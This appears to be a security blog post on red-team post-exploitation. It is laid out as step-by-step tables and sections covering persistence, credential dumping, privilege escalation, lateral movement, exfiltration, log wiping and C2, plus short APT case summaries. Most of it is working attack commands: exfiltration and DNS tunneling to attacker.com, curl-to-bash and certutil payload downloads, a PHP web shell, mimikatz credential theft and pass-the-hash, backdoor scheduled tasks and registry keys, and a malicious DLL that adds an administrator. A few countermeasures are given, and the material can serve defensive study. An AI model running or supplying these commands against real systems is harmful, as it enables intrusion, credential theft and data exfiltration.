Post-exploitation in red teaming involves navigating and exploiting a compromised system to achieve deeper control and further access to sensitive data and networks. This phase follows initial access and lateral movement, focusing on persistence, privilege escalation, and data exfiltration. Key techniques include system enumeration to gather information such as running processes, installed software, and user credentials. Tools like Mimikatz are often used to extract passwords from memory, and PowerShell Empire is frequently employed to maintain communication with compromised machines, deploy additional payloads, and move laterally across the network. Red teams use these techniques to simulate sophisticated adversaries and mimic real-world cyberattacks.
The art of post-exploitation also emphasizes stealth and persistence, where red teamers avoid detection by evading security mechanisms and ensuring long-term access to target environments. Techniques such as DLL injection, registry modifications for persistence, and setting up custom Command and Control (C2) infrastructures help attackers maintain footholds in the compromised systems. These actions are often automated through advanced frameworks like Cobalt Strike or Metasploit, which streamline post-exploitation by enabling operators to manage compromised systems and deploy various exploits with minimal manual interaction. This phase is crucial for simulating high-level adversaries and testing an organization’s detection and response capabilities.
After gaining initial access to an organization’s network or systems, threat actors begin the post-exploitation phase. This phase is crucial because it enables attackers to achieve their end goals, such as data exfiltration, system control, or maintaining long-term access. Below are the key steps, tactics, and techniques commonly used during post-exploitation, specifically tailored for targeting organizational networks.
Steps
Step 1: Establish Persistence
- Objective: Ensure long-term access to the compromised system.
- Techniques: Attackers use methods like scheduled tasks (
schtaskson Windows,cronjobs on Linux) or modifying startup scripts/registry keys to relaunch malware after reboot. On macOS, persistence can be achieved through.plistfile modifications orlaunchd.- Example Command:
- Windows:
schtasks /create /tn "MyTask" /tr "malware.exe" /sc onstart - Linux:
crontab -e(add malicious script to cron job)
- Windows:
- Example Command:
Step 2: Credential Harvesting
- Objective: Steal credentials to access other systems and escalate privileges.
- Techniques: Tools like
Mimikatz(for Windows) orgsecdumpallow attackers to extract credentials from LSASS. In Linux, attackers may search for SSH keys or steal passwords stored in configuration files.- Example Command:
- Windows:
mimikatz "privilege::debug" "sekurlsa::logonpasswords" - Linux:
cat ~/.ssh/id_rsa
- Windows:
- Example Command:
Step 3: Privilege Escalation
- Objective: Gain administrative or root-level control.
- Techniques: Attackers exploit system misconfigurations or vulnerabilities like PrintNightmare (Windows) or SUID misconfigurations (Linux) to escalate privileges.
- Example Command:
- Windows: Exploiting CVE-2021-1675 (
PrintNightmare) for SYSTEM privileges. - Linux: Exploiting SUID binaries:
find / -perm -4000 -type f 2>/dev/null
- Windows: Exploiting CVE-2021-1675 (
- Example Command:
Step 4: Lateral Movement
- Objective: Move within the target network to compromise other systems.
- Techniques: Attackers use protocols like SMB (Windows) or SSH (Linux) to move between systems, leveraging tools like PsExec or WMIC for Windows, and
sshhopping on Linux.- Example Command:
- Windows:
psexec \\target_ip -u admin -p password cmd - Linux:
ssh user@remote_system
- Windows:
- Example Command:
Step 5: Data Exfiltration
- Objective: Extract sensitive data from the compromised system/network.
- Techniques: Data can be exfiltrated using encrypted communication channels (e.g., SCP, TLS), DNS tunneling, or via cloud services like AWS S3.
- Example Command:
- Windows/Linux:
scp sensitive_file.txt user@attacker.com:/home/user/data - Linux (DNS tunneling):
iodine -f 10.0.0.1 attacker.com
- Windows/Linux:
- Example Command:
Step 6: Evasion and Covering Tracks
- Objective: Avoid detection by security tools and remove evidence of compromise.
- Techniques: Attackers delete logs, obfuscate malware code, and disable antivirus tools. Commands like
wevtutil(Windows) or log file deletion on Linux help remove traces of the attack.- Example Command:
- Windows:
wevtutil cl System - Linux:
rm -rf /var/log/auth.log
- Windows:
- Example Command:
Perspective
Advanced Persistent Threat (APT) groups frequently use a variety of techniques across different stages of the attack lifecycle, particularly during post-exploitation. These techniques are gathered and reported in threat intelligence reports like MITRE ATT&CK, Red Canary’s “Threat Detection Report,” and reports from security vendors. Below is a summary of some of the most commonly observed techniques from recent APT reports.
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Execution | PowerShell | Executing scripts via PowerShell on Windows systems. | powershell.exe -ExecutionPolicy Bypass -File C:\path\to\script.ps1 |
| AppleScript (macOS) | Abusing AppleScript to execute commands remotely or automate malicious tasks. | osascript -e 'tell application "System Events" to keystroke "Hello"' | |
| Command and Scripting Interpreter | Using Bash or CMD for running scripts and commands across platforms. | bash -c 'wget http://attacker.com/malware.sh' | |
| Reflective DLL Injection (Windows) | Injecting a malicious DLL into a trusted process to evade detection. | rundll32.exe malicious.dll, DllMain | |
| Rundll32 Execution (Windows) | Executing code through the rundll32.exe utility on Windows systems. | rundll32.exe shell32.dll, Control_RunDLL malware.dll |
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Exfiltration | Cloud Credential Theft (AWS) | Stealing AWS tokens and credentials to access sensitive cloud services. | aws s3 cp s3://sensitive-bucket /local --recursive |
| DNS Tunneling | Exfiltrating data via DNS requests, often bypassing firewall controls. | iodine -f 10.0.0.1 attacker.com | |
| Encrypted Channels | Using encrypted protocols such as TLS or SSH to exfiltrate data, evading detection by network monitoring tools. | scp sensitive_data.txt user@attacker.com:/path | |
| Steganography | Embedding sensitive data into images or multimedia files to avoid detection during exfiltration. | steghide embed -cf cover.jpg -ef data.txt | |
| Email Forwarding Rules | Creating hidden email forwarding rules to siphon sensitive data from target inboxes. | Using cloud-based APIs or user access to create forward rules. |
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Evasion | Token Impersonation (Windows/Linux) | Stealing or forging authentication tokens to impersonate higher-privileged accounts. | Using mimikatz or Incognito tools to steal or inject tokens. |
| Process Injection (Windows/Linux) | Injecting malicious code into legitimate processes to evade antivirus detection. | mimikatz.exe "privilege::debug" "inject::process lsass.exe" | |
| Obfuscated Files or Information | Using techniques to obscure the contents of files or obfuscate malware code. | Using packers, encrypting payloads, or hiding scripts in hidden file formats. | |
| Web Shell (Windows/Linux) | Deploying web shells on compromised web servers to maintain persistence. | <?php echo shell_exec($_GET['cmd']); ?> | |
| Indicator Removal on Host | Deleting logs, renaming tools, or wiping evidence of the attack to avoid detection. | wevtutil cl System (Windows), rm /var/log/auth.log (Linux) |
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Credential Access | LSASS Dumping (Windows) | Dumping the memory of LSASS to extract plaintext credentials or hashes. | procdump.exe -ma lsass.exe lsass_dump.dmp, mimikatz |
| Kerberoasting (Windows) | Extracting Kerberos ticket-granting tickets (TGT) for offline brute-forcing. | GetUserSPNs.py -request -dc-ip <DomainController_IP> | |
| Credential Dumping via DCSync (Windows) | Mimicking domain controller behavior to retrieve password hashes using Mimikatz or secretsdump.py. | Invoke-Mimikatz -Command 'lsadump::dcsync /user:administrator' | |
| Password Spraying (Windows/Linux) | Attempting to brute force multiple accounts using a common password. | hydra -L userlist.txt -P passwordlist.txt <service> | |
| Keylogging (All Platforms) | Installing a keylogger to capture user inputs and steal credentials. | Using malware or custom scripts to capture keystrokes. |
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Privilege Escalation | Token Impersonation | Stealing or creating access tokens to impersonate higher-privileged users. | Invoke-TokenManipulation -Impersonate -User admin |
| Exploitation of Vulnerabilities (CVE) | Exploiting known vulnerabilities to escalate privileges (e.g., CVE-2021-1675 PrintNightmare). | Example: exploit/windows/local/printnightmare | |
| Sudo and SUID Abuse (Linux) | Abusing misconfigured SUID files or improper sudo settings for privilege escalation. | sudo -u#-1 /bin/bash (misconfigured sudoers) | |
| DLL Hijacking (Windows) | Abusing DLL search order to load malicious DLLs under the context of a trusted application. | Placing malicious DLL in the directory of a vulnerable app. | |
| Weak Permission Abuse | Exploiting weak permissions on critical files or services to modify them and gain higher privileges. | chmod 777 /etc/shadow, modifying executable scripts or system services. |
| Tactic | Technique | Description | Examples & Tools |
|---|---|---|---|
| Lateral Movement | PsExec (Windows) | Remotely executing commands on other systems via SMB using PsExec. | psexec \\target -u administrator -p password cmd |
| WMI Execution (Windows) | Using WMI to execute commands on remote systems within the same network. | wmic /node:remotehost process call create "cmd.exe /c whoami" | |
| Remote Desktop Protocol (RDP) | Using RDP to access remote systems and move laterally across a network. | xfreerdp /u:user /p:password /v:victim_ip | |
| Pass-the-Hash (Windows) | Using stolen NTLM hashes to authenticate without needing plaintext credentials. | mimikatz "sekurlsa::pth /user:Administrator /domain:corp /ntlm:<hash>" | |
| SSH Hopping (Linux) | Using stolen SSH keys or credentials to move laterally across Linux machines. | ssh -i ~/.ssh/id_rsa user@target |
Command and Control (C2) Techniques
Command and Control (C2) techniques allow attackers to maintain persistent control over compromised systems within a target network, directing malware operations, exfiltrating data, or triggering further attacks. Below are various C2 techniques along with relevant commands and attack scenarios:
Web Shells
Attackers use web shells, typically uploaded to a compromised web server, to maintain persistent access. Once a web shell is in place (e.g., in PHP or ASPX), it allows attackers to remotely execute commands like curl or wget to download additional malware or tools.
curl http://malicious-server.com/payload.sh | bashScenario: After exploiting a vulnerability in a website (like file upload vulnerability), an attacker uploads a PHP web shell. Through this shell, they can remotely execute commands to maintain access, escalate privileges, or download further malware.
DNS Tunneling
DNS tunneling is a technique where attackers use DNS requests to exfiltrate data or communicate with a C2 server. Tools like iodine are often used for this purpose.
iodine -f dns.malicious-domain.comScenario: A compromised machine within the network is configured to send DNS requests to the attacker’s C2 server. The traffic appears as legitimate DNS queries, which are often overlooked by security teams.
Encrypted Channels (TLS/SSH)
Attackers use encryption to hide communication between compromised devices and C2 servers, making detection challenging. Tools like stunnel are used to wrap malicious communications in TLS.
stunnel /etc/stunnel/stunnel.confScenario: After gaining access to a network, an attacker sets up an encrypted tunnel using stunnel between the compromised host and their C2 server, allowing them to securely transmit stolen data or send additional commands without triggering alerts.
Proxy Chains
Attackers often use proxy chains to route their communications through multiple intermediate systems, making it harder to trace or block their C2 traffic. Tools like Proxifier or proxychains are used to implement this.
proxychains curl http://malicious-domain.com/payload.shScenario: An attacker routes their communications through multiple compromised systems or proxies, masking their true location and making detection and response more difficult.
Remote Access Trojans (RATs)
RATs like Cobalt Strike allow attackers to fully control compromised machines via HTTP or HTTPS, executing commands remotely. RATs are used to maintain persistence, pivot to other systems, or escalate privileges.
./cobaltstrike --script launch_beacon http://malicious-c2.comScenario: After successfully delivering a Cobalt Strike beacon, the attacker can use the RAT to gain full control over the machine, execute commands, or further exfiltrate data using encrypted communication channels.
Persistence Techniques
Kernel Modules and Extensions
APT Usage: Linux-based APT groups like Lazarus have exploited kernel module loading to maintain persistence across reboots.
insmod malicious.ko- Countermeasure:
- Ensure kernel modules are signed and integrity-checked before loading.
- Monitor for unauthorized kernel module loads using audit logs.
Scheduled Tasks and Cron Jobs
Attackers often use scheduled tasks on Windows to maintain access. For example, an attacker could use the following command to create a persistent task that launches a backdoor at specific intervals:
schtasks /create /sc daily /tn "BackdoorTask" /tr "C:\backdoor.exe" /st 12:00Similarly, on Linux/macOS systems, attackers create cron jobs by editing crontab files:
(crontab -l ; echo "0 * * * * /usr/bin/backdoor.sh") | crontab -Registry Keys
Modifying Windows registry keys ensures that malicious programs run on startup. Attackers use the reg add command or tools like SharPersist to create or modify registry entries. For example, to add a malicious executable to the Run key:
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "Malware" /t REG_SZ /d "C:\malware.exe"Alternatively, using SharPersist:
SharPersist -t reg -c "C:\malware.exe" -a "/c C:\malware.exe" -k "hklmrun" -v "Malware" -m addThis allows persistence across reboots
Service Abuse
Attackers modify services to run malicious code, such as by altering services via sc config or directly manipulating the services.msc GUI. Example:
sc config MyService binpath= "C:\malicious_service.exe"Plist Modification (macOS)
On macOS, attackers can modify plist files to launch malicious payloads via launchd. Example:
launchctl load /Library/LaunchDaemons/com.malicious.plistDLL Hijacking
DLL Hijacking is another persistence technique where attackers replace legitimate DLLs with malicious ones, allowing the system to execute the malicious DLL on startup or during legitimate software execution. A typical method includes placing the malicious DLL in the path where the application expects to find the legitimate one, thus tricking the application into executing the attacker’s code.
Credential Access Techniques
LSASS Dumping
Attackers can dump the memory of LSASS.exe to extract credentials using tools like Mimikatz or Procdump:
procdump -ma lsass.exe lsass.dmpThen extract credentials from the dump using Mimikatz:
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords" exitKerberoasting
Kerberoasting targets Kerberos tickets to brute-force service accounts. The attacker can use GetUserSPNs.py to request and brute-force service tickets:
python GetUserSPNs.py -request -dc-ip <DomainControllerIP> DOMAIN/userThis will request a ticket for service accounts that can be later cracked using tools like Hashcat.
Credential Harvesting via Web Browsers
Attackers can harvest credentials stored in browsers by accessing the files where browsers store data or by using malware designed to extract credentials. For example, an attacker might retrieve Chrome’s stored credentials by accessing the Login Data SQLite file and decrypting it.
Password Spraying
Password spraying attempts a common password across many accounts instead of brute-forcing a single account. Tools like Hydra or CrackMapExec can be used:
crackmapexec smb <targetIP> -u usernames.txt -p password123 --sprayKeylogging
A keylogger records keystrokes to steal credentials. Attackers may develop custom malware that implements keylogging functionality or use tools like Metasploit for post-exploitation keylogging:
meterpreter > keyscan_startPrivilege Escalation Techniques
Token Impersonation
Token impersonation remains an effective privilege escalation technique, especially when leveraging stolen tokens of high-privileged accounts. Tools like Incognito (part of Meterpreter) allow attackers to impersonate tokens of other users:
meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"This allows an attacker to impersonate SYSTEM or other privileged accounts undetected.
CVE Exploitation (PrintNightmare)
Exploiting known vulnerabilities, such as PrintNightmare (CVE-2021-34527), is still a common method. Attackers can gain SYSTEM-level access by exploiting the Windows Print Spooler service. Tools like Mimikatz automate this process:
Invoke-Nightmare -NewUser "attacker" -NewPassword "P@ssword123" -AddUserToLocalGroupThis adds a new user with elevated privileges.
Sudo and SUID Abuse (Linux)
Attackers abuse SUID binaries or misconfigured sudo privileges to escalate privileges. For instance, if a binary with the SUID bit set is writable, it can be replaced with a malicious one:
echo '#!/bin/bash\n/bin/bash' > /tmp/suidbash
chmod +x /tmp/suidbash
/tmp/suidbashThis provides root access if the binary runs with root permissions.
DLL Search Order Hijacking
In Windows environments, attackers abuse DLL search order to load malicious DLLs by placing them in locations that are loaded by legitimate applications. The attacker creates a malicious DLL in a directory where a program searches for the legitimate one:
// Example malicious DLL code
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
system("net localgroup administrators attacker /add");
return TRUE;
}This technique is difficult to detect because it abuses legitimate OS behavior.
Weak Permission Abuse
Attackers can modify files or directories with weak permissions to escalate privileges. For instance, if the passwd file is writable, an attacker can modify it to gain root access on a Linux system.
Lateral Movement Techniques:
PsExec and SMB
PsExec is commonly used for lateral movement. Attackers execute commands on remote machines over SMB:
psexec.exe \\target -u DOMAIN\admin -p password cmd.exeThis executes cmd.exe on the target machine, allowing further movement in the network.
WMI (Windows Management Instrumentation)
WMI enables remote command execution across a network. Attackers use WMI to spawn processes on remote systems, bypassing traditional detection:
wmic /node:192.168.1.10 process call create "cmd.exe /c calc.exe"This runs calc.exe on the remote host, allowing further lateral movement.
Remote Desktop Protocol (RDP)
Once valid credentials are obtained, attackers often use RDP for stealthy movement. Configuring xfreerdp for an RDP session:
xfreerdp /u:admin /p:password /v:192.168.1.10This command connects to the target over RDP, granting full control over the remote machine.
Pass-the-Hash (PTH)
Using NTLM hash dumps from tools like Mimikatz, attackers authenticate to other systems without knowing the plaintext password:
mimikatz # sekurlsa::pth /user:Administrator /domain:corp /ntlm:<NTLM Hash> /run:powershell.exeThis grants lateral access to network machines without raising alarms related to password brute-forcing.
SSH Hopping (Linux)
Compromising SSH keys allows attackers to hop across Linux machines without passwords:
ssh -i stolen_key user@target.comBy using stolen or weak SSH keys, attackers can move laterally across Linux environments undetected.
Stories
1. RedJuliett APT
In a cyber-espionage campaign between November 2023 and April 2024, RedJuliett targeted government, academic, and technology organizations in Taiwan and other countries. After gaining initial access via SQL injection and directory traversal exploits, they used T1071.001 – Application Layer Protocol: Web Protocols to establish command and control (C2) by creating SoftEther VPN bridges. Post-exploitation, they deployed open-source web shells for persistent access and leveraged T1068 – Exploitation for Privilege Escalation in Linux environments, using an elevation of privilege vulnerability to maintain control over the compromised systems. This APT group has been associated with aliases like Flax Typhoon
Malware Protection & Internet Security
2. UNC3886 VMware Attacks
UNC3886 has been active in exploiting vulnerabilities in VMware ESXi virtual machines. In post-exploitation, the group used rootkits such as Reptile and Medusa to hide in compromised systems. They also used GitHub and Google Drive as T1105 – Ingress Tool Transfer for C2 communications. This group targeted the government and technology sectors, exploiting VMware vulnerabilities like CVE-2022-22948 and CVE-2023-34048, often using custom malware tools like Mopsled and Riflespine
3. Mustang Panda’s Korplug Loader
In Q1 2024, Mustang Panda targeted cargo shipping companies across Norway, Greece, and the Netherlands. They executed post-exploitation techniques using T1564.001 – Hide Artifacts: Hidden Files and Directories by deploying Korplug loaders with invalid digital signatures to evade detection. The group employed T1574.001 – Hijack Execution Flow: DLL Search Order Hijacking by hijacking the DLL search order of an outdated version of Nero WaveEditor software, giving them execution control in the victim’s environment
Kaspersky ICS CERT
Malware Protection & Internet Security
4. MuddyWater RMM Abuse
MuddyWater, an APT with ties to middle east threat actors, expanded its post-exploitation activities in late 2023 by abusing legitimate remote monitoring and management (RMM) tools like Atera Agent and Tactical RMM. They leveraged T1078 – Valid Accounts by registering these tools using compromised business email accounts. This allowed the group to persist in environments across multiple sectors, including telecommunications and logistics. They used spear-phishing to deliver payloads and abused PowerShell to install malicious DLLs, exploiting T1059.001 – Command and Scripting Interpreter: PowerShell for lateral movement and persistence
5. POLONIUM’s Python Backdoor
POLONIUM, an APT linked to Hezbollah interests, conducted an attack against Israeli organizations in November 2023. They used a Python-based backdoor known as MegaPy to exfiltrate sensitive data, leveraging T1071.003 – Application Layer Protocol: WebDAV for C2 communications. The group implemented encrypted payloads tailored for each victim, using cloud services like MEGA and Nextcloud for data storage. They also used T1027 – Obfuscated Files or Information to mask the exploit chain and evade detection
Kaspersky ICS CERT
Malware Protection & Internet Security
Credential Access Techniques
APT Usage: APT3 and APT29 are known to use tools like Mimikatz to dump credentials from memory in Windows environments, especially in Active Directory.
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit- Countermeasure:
- Disable
Wdigestauthentication in the registry to prevent storing plaintext passwords in memory. - Use Windows Defender Credential Guard to protect against credential dumping.
- Disable
Exfiltration Techniques
Ingress Tool Transfer
APT Usage: APT groups often transfer malicious payloads during exfiltration or lateral movement, such as Cobalt Strike or Rundll32 payloads.
certutil.exe -urlcache -split -f http://malicious-url.com/payload.exe payload.exeCountermeasure:
- Block execution of
certutil.exeunless explicitly required. - Restrict outbound traffic using firewalls and monitor for unusual HTTP traffic.
Evasion Techniques
Obfuscated Files or Information
APT Usage: APT28 and other groups frequently use obfuscation to bypass detection. Tools like Impacket and custom scripts are commonly used to encrypt or encode data exfiltration or C2 traffic.
openssl enc -aes-256-cbc -salt -in data.txt -out data.enc- Monitor for unusual file creation and encryption patterns, especially on endpoints with no encryption activities.
- Analyze logs for unusual base64 encoded commands or file extensions.
Security Researcher
- Fazel Mohammad Ali Pour(https://x.com/ArganexEmad)





